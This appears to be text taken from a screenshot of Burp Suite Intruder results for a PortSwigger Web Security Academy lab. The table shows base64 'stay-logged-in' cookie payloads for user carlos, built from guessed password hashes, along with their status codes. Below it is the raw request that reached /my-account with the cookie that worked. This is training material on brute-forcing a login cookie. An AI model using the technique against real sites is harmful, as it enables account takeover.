 Request Payload Status code Response received Error Timeout Length /login Comment
48 Y2FybG9zOjA4ZjkwYzFhNDE3MTU1MzYxYTVjNGI4Z... 200 87 3346
0 302 79 173 1
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1... 302 79 173 1
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdk... 302 77 173 1
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yz... 302 78 173 1
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1... 302 80 173 1
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFi... 302 78 173 1
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2O... 302 78 173 1
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJ... 302 79 173 1
Request Response
Pretty Raw Hex Hackvertor \n
GET /my-account?id=carlos HTTP/2
Host: 0aba00f3043c27eb808dcbca00650058.web-security-academy.net
Cookie: stay-logged-in=Y2FybG9zOjA4ZjkwYzFhNDE3MTU1MzYxYTVjNGI4ZDI5N2UwZDc4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0aba00f3043c27eb808dcbca00650058.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive